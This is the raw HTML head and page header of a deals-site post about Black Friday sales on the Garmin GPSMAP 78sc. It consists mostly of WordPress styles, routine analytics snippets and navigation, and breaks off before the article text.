h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/1992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=1992' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1992 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="580" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20400'%3E%3C/svg%3E" alt="Garmin GPSMAP 78sc Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/201-580x400.png"><noscript><img width="580" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/201-580x400.png" alt="Garmin GPSMAP 78sc Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/electronics/"> Electronics</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/electronics/">
          <span itemprop="name">Electronics</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	April 21, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="1992" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Fbest-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1992" href="https://twitter.com/intent/tweet?text=Best+Garmin+GPSMAP+78sc+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fbest-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020%2F" aria-label="Share article to Twitter" class="twitter">
